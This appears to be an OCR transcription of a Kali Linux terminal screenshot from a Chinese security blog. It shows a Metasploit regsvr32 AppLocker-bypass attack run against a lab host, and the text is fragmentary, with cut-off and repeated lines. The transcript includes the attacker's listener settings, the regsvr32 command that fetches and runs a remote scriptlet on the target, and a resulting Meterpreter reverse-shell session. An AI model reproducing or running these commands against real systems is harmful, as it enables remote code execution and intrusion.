 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
jexboss-
master
Id Name
-- ----
0 PSH
文件(F) 编辑(E
msf exploit(regsvr32_applocker_bypass_server) > set LHOST 192.168.1.190
LHOST => 192.168.1.190
msf exploit(regsvr32_applocker_bypass_server) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.190:4444
[*] Using URL: http://0.0.0.0:8080/TCSB0HE
[*] Local IP: http://192.168.1.190:8080/TCSB0HE
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.190:8080/TCSB0HE.sct scrobj.dll
msf exploit(regsvr32_applocker_bypass_server) > [*] Sending stage (957487 bytes)
to 192.168.1.185
[*] Meterpreter session 1 opened (192.168.1.190:4444 -> at
2018-01-23 06:40:55 -0500
[Type command
Shell> echo s
[Type command
Shell> echo s
[Type command
Shell> echo s
微信号: lemon-sec
http://blog.csdn.net/mirror97black